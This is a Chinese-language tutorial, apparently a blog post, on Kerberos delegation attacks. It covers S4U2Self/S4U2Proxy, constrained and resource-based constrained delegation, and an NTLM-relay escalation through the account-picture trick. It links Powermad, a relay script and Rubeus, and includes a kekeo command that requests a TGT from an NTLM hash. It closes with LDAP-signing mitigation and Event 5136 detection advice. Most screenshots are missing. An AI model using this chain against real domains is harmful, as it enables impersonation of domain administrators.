
2. Kerberos的扩展协议S4U2Proxy,服务账号只能获取某用户的TGS,从而只能模拟用户访问特定的服务。


Kerberos的扩展协议S4U2Self,服务账号针对某一个特定服务,可查询获取任意用户的TGS,从而能模拟任意用户访问该特定服务。

3. 基于资源的约束委派允许资源配置哪些帐户可信任委派给他们,这种约束委派的风格与传统约束委派非常相似,但配置相反。从帐户A到帐户B的传统约束委派在msDS-AllowedToDelegateTo属性中的帐户A上配置,并定义从A到B的“传出”信任,而在msDS-AllowedToActOnBehalfOfOtherIdentity属性中的帐户B上配置基于资源的约束委派,并定义从A到B的“传入”信任。
攻击实现:


注册SPN(web server)
1.无约束委派

2.约束委派
https://github.com/gentilkiwi/kekeo/releases
生成TGT:
kekeo也支持直接使用哈希获取TGT:
tgt::ask /user:xxx /domain:xxx /NTLM:hashvalue
申请ST:
3.基于资源的约束委派
微软在Windows Server 2012中引入了基于资源的约束委派
1).委派的权限授予给了拥有资源的后端(B)而不再是前端(A)
2).不再需要域管理员权限设置委派,只需拥有在计算机对象上编辑”msDS-AllowedToActOnBehalfOfOtherIdentity”属性的能力
3).委派功能现在可以跨域和林
基于资源的约束委派(Resource-Based Constrained Delegation)是一种允许资源自己去设置哪些账户委派给自己的约束委派。
传统的约束委派是“正向的”,通过修改服务A属性”msDS-AllowedToDelegateTo”,添加服务B的SPN(Service Principle Name),设置约束委派对象(服务B),服务A便可以模拟用户向域控制器请求访问服务B以获得服务票据(TGS)来使用服务B的资源。
而基于资源的约束委派则是相反的,通过修改服务B属性”msDS-AllowedToActOnBehalfOfOtherIdentity”,添加服务A的SPN,达到让服务A模拟用户访问B资源的目的。
S4U攻击原理
无论服务账号的UserAccountControl属性是否被设为TrustedToAuthForDelegation, 服务自身都可以调用S4U2Self为任意用户请求访问自己的服务票据。但是当没有设置时, 通过S4U2Self请求到的TGS将是不可转发的。
通过S4U2Self获得的服务票据被标志为可转发时,该票据可以在接下来的S4U2Proxy中被使用,而不可转发的TGS是无法通过S4U2Proxy转发到其他服务进行传统的约束委派认证的。令人意外的是,不可转发的TGS竟然可以用于基于资源的约束委派。S4U2Proxy会接收这张不可转发的TGS,请求相关服务并最后得到一张可转发的TGS。
如果我们能够在B上配置基于资源的约束委派让服务A访问(拥有修改服务B的msDS-AllowedToActOnBehalfOfOtherIdentity属性权限),并通过服务A使用S4U2Self向域控制器请求任意用户访问自身的服务票据,最后再使用S4U2Proxy转发此票据去请求访问服务B的TGS,那么我们将能模拟任意用户访问B的服务!

配置委派:
每个资源都可以通过LDAP为自己配置基于资源的约束委派,如果我们能拿到计算机账号的密码或TGT,或直接拿到本地管理员账户,便能使用Powershell直接为该计算机(服务)账号配置基于资源的约束委派。但当我们只是一个普通的域用户时,并没有权限(如GenericAll、GenericWrite、WriteDacl等)为服务修改msDS-AllowedToActOnBehalfOfOtherIdentity属性。

如果我们能诱使计算机账户通过HTTP进行无签名或加密的NTLM认证,通过NTLM中继攻击,将认证转发到LDAP服务,便能为该账户配置委派。但是,大部分由计算机账户发起的连接都会协商签名,而位于域控制器的LDAP服务会忽略所有没有签名的信息。因此,我们需要一个不会协商签名的客户端进行连接认证,如Windows 10/Windows Server 2016/2019上默认安装的WebDAV客户端。
Elad Shamir研究发现,当用户在Windows 10/2016/2019上修改账户图片时,SYSTEM会打开图片读取文件属性。当我们将本地文件路径修改为UNC (Universal Naming Convention) 路径时,系统将会访问该路径并进行NTLM认证以获得图片信息。通过搭建一个NTLM中继服务器,将NTLM认证中继到域控制器的LDAP服务上以计算机账户权限为自身设置基于资源的约束委派,便能完成上文中设置服务B委派设置的工作。
攻击:
注册SPN(cifs):
创建计算机账户
https://raw.githubusercontent.com/Kevin-Robertson/Powermad/master/Powermad.ps1


添加DNS记录
搭建中继服务器
https://gist.githubusercontent.com/3xocyte/4ea8e15332e5008581febdb502d0139c/raw/b3010b795ac55f8f6c72692256a5150884b058fb/rbcd_relay.py
更改账户图片(低权限账户即可,如本地普通账户、域普通账户)


通过NTLM中继,服务器已经在LDAP上完成为服务webserver配置了基于资源的约束委派的操作。


Rubeus进行完整的S4U攻击以获得任意用户访问服务webserver的ST:




此时我们已经为域管理员账户请求了访问webserver的CIFS(Common Internet File System)服务的服务票据。


使用Rubeus进行PTT(管理员身份运行)



以上攻击操作也可以通过在一台计算机上配置自建服务(计算机账户)对服务自身的基于资源的约束委派完成本地提权操作。
启用LDAP签名能修复上述实验中通过NTLM中继的本地提权。
检测:
在活动目录中检查配置了基于资源的约束委派的服务器,并检查其可委派对象。在目录服务对象修改事件(Event 5136)中可检测到基于资源的约束委派配置变化。
开启审核目录服务更改:
https://blogs.technet.microsoft.com/canitpro/2017/03/29/step-by-step-enabling-advanced-security-audit-policy-via-ds-access/
